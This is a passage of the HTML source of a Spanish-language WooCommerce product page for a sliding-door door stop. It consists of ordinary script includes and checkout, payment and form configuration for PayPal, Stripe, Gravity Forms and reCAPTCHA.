campo requerido.","elements":{"terms":"Por favor, lee y acepta los t\u00e9rminos y condiciones para proceder con tu pedido."}}},"billing_field":"Facturaci\u00f3n %s","shipping_field":"Env\u00edo %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
</script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=1765987344" id="ppcp-smart-button-js"></script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.slidup.com\/us","ajax_url":"https:\/\/www.slidup.com\/us\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"es","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://www.slidup.com/us/wp-content/themes/slidup/vendors/slick/slick.min.js" id="slidup-slick-js-js"></script>
<script src="https://www.slidup.com/us/wp-content/themes/slidup/vendors/fancybox/jquery.fancybox.min.js" id="slidup-fancybox-js-js"></script>
<script src="https://www.slidup.com/us/wp-content/themes/slidup/vendors/object-fit/ofi.min.js" id="slidup-object-fit-js-js"></script>
<script src="https://www.slidup.com/us/wp-content/themes/slidup/vendors/match-height/jquery.matchHeight.js" id="slidup-height-js"></script>
<script src="https://www.slidup.com/us/wp-content/themes/slidup/js/jquery.mask.js" id="slidup-mask-js"></script>
<script src="https://www.slidup.com/us/wp-content/themes/slidup/js/woocommece.js" id="slidup-woo-js-js"></script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/@lottiefiles/lottie-player@0.3.0/dist/lottie-player.js?ver=1765987344" id="slidup-lottie-web-js"></script>
<script src="https://www.slidup.com/us/wp-content/themes/slidup/js/bundle.js" id="slidup-bundle-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script id="wp_mailjet_form_builder_widget-front-script-js-extra">
var mjWidget = {"ajax_url":"https:\/\/www.slidup.com\/us\/wp-admin\/admin-ajax.php"};
</script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=1765987345" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.slidup.com\/us\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js" data-rocket-defer defer></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"An unknown error occurred.":["Ha ocurrido un error desconocido."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"You are probably offline.":["Probablemente est\u00e1s desconectado."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.slidup.com/us/es/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "73004a7767" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.slidup.com/us/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Comma":["Coma"],"Period":["Punto"],"Backtick":["Acento grave"],"Tilde":["Virgulilla"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/us\/es\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51GJj2BIWIKsrsxENzgmbkgm2MJeso3kmlbCKcRD35EBNHL4YYP99y4Ct790PDJnYGjMsxMpAIaUjytJeobEQiYwi00cYLqdsPw","allow_prepaid_card":"yes","locale":"es","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"8865b68cda","shipping":"97d2293658","normalize_address":"e9dbf91a81","get_cart_details":"3096a29020","update_shipping":"7d3a85c09c","checkout":"7b9c83eb1a","add_to_cart":"f71b57f005","get_selected_product_data":"f330127757","log_errors":"72d0aec1b9","clear_cart":"cf86e26a77","pay_for_order":"ae8af8cfdd","wc_store_api":"7e712a36d7","wc_store_api_express_checkout":"fc41cde53d"},"i18n":{"no_prepaid_card":"Lo siento, en este momento no aceptamos tarjetas de prepago.","unknown_shipping":"Opci\u00f3n de env\u00edo desconocida \u00ab[option]\u00bb."},"checkout":{"url":"https:\/\/www.slidup.com\/us\/es\/finalizar-la-compra\/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pendiente","amount":0}},"button":{"type":"buy","theme":"dark","height":"40","radius":"2","locale":"es"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pendiente","amount":0}],"displayItems":[{"label":"Tope de puerta para SLID'UP 1100, 1200, 1300","amount":392},{"label":"Env\u00edo","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":392,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"shipping_phone":{"label":"Tel\u00e9fono","type":"text","location":"shipping","required":true},"account_password":{"label":"Crear una contrase\u00f1a para la cuenta","type":"password","location":"account","required":true}},"has_free_trial":""};
</script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=1765987358" id="wc_stripe_express_checkout-js"></script>
<script id="gforms_recaptcha_recaptcha-js-extra">
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LeAVfQmAAAAAPBZXS0nDVD5BqcvmNGMjJMHV0Km","ajaxurl":"https:\/\/www.slidup.com\/us\/wp-admin\/admin-ajax.php","nonce":"ecd719ebe7"};
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LeAVfQmAAAAAPBZXS0nDVD5BqcvmNGMjJMHV0Km&amp;ver=1.1" id="gforms_recaptcha_recaptcha-js"></script>
<script id="gforms_recaptcha_recaptcha-js-after">
(function($){grecaptcha.ready(function(){$('.grecaptcha-badge').css('visibility','hidden');});})(jQuery);
</script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcN4YEaAAAAAJXUrlaQhCeo_e5F9P8eaor9j4z1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LcN4YEaAAAAAJXUrlaQhCeo_e5F9P8eaor9j4z1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script data-minify="1" src="https://www.slidup.com/us/wp-content/cache/min/2/us/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1765987345" id="wpcf7-recaptcha-js"></script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 18:51:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://www.slidup.com/us/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script defer='defer' src="https://www.slidup.com/us/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.6.4" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.slidup.com\/us\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.slidup.com\/us\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.slidup.com\/us\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
</script>
<script defer='defer' src="https://www.slidup.com/us/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.6.4" id="gform_gravityforms-js"></script>
<script defer='defer' src="https://www.slidup.com/us/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.6.4" id="gform_placeholder-js"></script>
<script src="https://www.slidup.com/us/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=1.1" id="gforms_recaptcha_frontend-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"Distrito de Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Misisipi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oreg\\u00f3n\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\"}}","i18n_select_state_text":"Elige una opci\u00f3n\u2026","i18n_no_matches":"No se han encontrado coincidencias","i18n_ajax_error":"Error al cargar","i18n_input_too_short_1":"Por favor, introduce 1 o m\u00e1s caracteres","i18n_input_too_short_n":"Por favor, introduce %qty% o m\u00e1s caracteres","i18n_input_too_long_1":"Por favor, borra 1 car\u00e1cter.","i18n_input_too_long_n":"Por favor, borra %qty% caracteres","i18n_selection_too_long_1":"Solo puedes seleccionar 1 art\u00edculo","i18n_selection_too_long_n":"Solo puedes seleccionar %qty% art\u00edculos","i18n_load_more":"Cargando m\u00e1s resultados\u2026","i18n_searching":"Buscando\u2026"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":{\"label\":\"C\\u00f3digo postal\"},\"state\":{\"label\":\"Provincia\"}},\"default\":{\"first_name\":{\"label\":\"Nombre\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Apellidos\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nombre de la empresa\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pa\\u00eds \\\/ Regi\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\",\"plugin-autocomplete-activated\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Direcci\\u00f3n de la calle\",\"placeholder\":\"Nombre de la calle y n\\u00famero de la casa\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartamento, habitaci\\u00f3n, escalera, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartamento, habitaci\\u00f3n, etc. (opcional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Poblaci\\u00f3n\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"plugin-autocomplete-activated\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"Regi\\u00f3n \\\/ Provincia\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"plugin-autocomplete-activated\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"C\\u00f3digo postal \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"plugin-autocomplete-activated\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatorio","i18n_optional_text":"opcional"};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/us\/wp-admin\/admin-ajax.php?lang=es","wc_ajax_url":"\/us\/es\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"e974832547","apply_coupon_nonce":"fab1c68d8f","remove_coupon_nonce":"4e32524db6","option_guest_checkout":"yes","checkout_url":"\/us\/es\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"Se produjo un error al procesar tu pedido. Comprueba si hay cargos en tu m\u00e9todo de pago y revisa tu <a href=\"https:\/\/www.slidup.com\/us\/es\/mi-cuenta\/orders\/\">historial de pedidos<\/a> antes de volver a realizar el pedido."};
</script>
<script src="https://www.slidup.com/us/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Tarjeta de Cr\u00e9dito (v\u00eda Stripe)","isUPEEnabled":"1","key":"pk_live_51GJj2BIWIKsrsxENzgmbkgm2MJeso3kmlbCKcRD35EBNHL4YYP99y4Ct790PDJnYGjMsxMpAIaUjytJeobEQiYwi00cYLqdsPw","locale":"es","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/www.slidup.com\/us\/es\/finalizar-la-compra\/order-received\/?utm_nooverride=1","ajax_url":"\/us\/es\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/www.slidup.com\/us\/wp-admin\/admin-ajax.php","theme_name":"slidup","testMode":"","createPaymentIntentNonce":"a0e025698c","updatePaymentIntentNonce":"57b800de45","createSetupIntentNonce":"ec5dbda24b","createAndConfirmSetupIntentNonce":"9a5d51f932","updateFailedOrderNonce":"9b42fe1795","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Tarjeta de Cr\u00e9dito \/ D\u00e9bito","description":"","testingInstructions":"<strong>Modo de pruebas:<\/strong> Usa la tarjeta VISA de pruebas 4242424242424242 con cualquier fecha de caducidad y c\u00f3digo CVC. Otros m\u00e9todos de pago pueden redirigir a una p\u00e1gina de prueba de Stripe para autorizar el pago. Hay m\u00e1s n\u00fameros de tarjetas de prueba <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">aqu\u00ed<\/a>.","showSaveOption":false,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"Se ha producido un error al procesar el pago. Revisa la bandeja de entrada de tu correo electr\u00f3nico y actualiza la p\u00e1gina para volver a intentarlo.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/www.slidup.com\/us\/es\/mi-cuenta\/payment-methods\/","orderReceivedURL":"https:\/\/www.slidup.com\/us\/es\/finalizar-la-compra\/order-received\/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(220, 215, 226)","colorText":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\", sans-serif","fontSizeBase":"16px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(32, 7, 7, 0.8)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"0.533333px","borderLeftColor":"rgba(32, 7, 7, 0.8)","borderLeftStyle":"solid","borderLeftWidth":"0.533333px","borderRightColor":"rgba(32, 7, 7, 0.8)","borderRightStyle":"solid","borderRightWidth":"0.533333px","borderTopColor":"rgba(32, 7, 7, 0.8)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"0.533333px","boxShadow":"none","color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(170, 0, 0)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"solid","borderBottomWidth":"0.533333px","borderLeftColor":"rgb(170, 0, 0)","borderLeftStyle":"solid","borderLeftWidth":"0.533333px","borderRightColor":"rgb(170, 0, 0)","borderRightStyle":"solid","borderRightWidth":"0.533333px","borderTopColor":"rgb(170, 0, 0)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"solid","borderTopWidth":"0.533333px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","outlineOffset":"0px","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(0, 0, 0)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(51, 51, 51)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(51, 51, 51)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(51, 51, 51)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(51, 51, 51)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(51, 51, 51)","fontFamily":"\"Open Sans\", sans-serif","fontSize":"14px","fontWeight":"700","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(0, 0, 0)","outline":"0px none rgb(0, 0, 0)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(0, 0, 0)"},".Text":{"color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(0, 0, 0)","fontFamily":"\"Open Sans\", sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"normal","paddingBottom":"7px","paddingLeft":"7px","paddingRight":"7px","paddingTop":"7px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"ebb09779c1","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"El n\u00famero de la tarjeta no es un n\u00famero de tarjeta v\u00e1lido.","invalid_expiry_month":"El mes de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_expiry_year":"El a\u00f1o de expiraci\u00f3n de la tarjeta no es v\u00e1lido.","invalid_cvc":"El c\u00f3digo de verificaci\u00f3n de la tarjeta no es v\u00e1lido.","incorrect_number":"El n\u00famero de la tarjeta es incorrecto.","incomplete_number":"El n\u00famero de la tarjeta est\u00e1 incompleto","incomplete_cvc":"El c\u00f3digo de 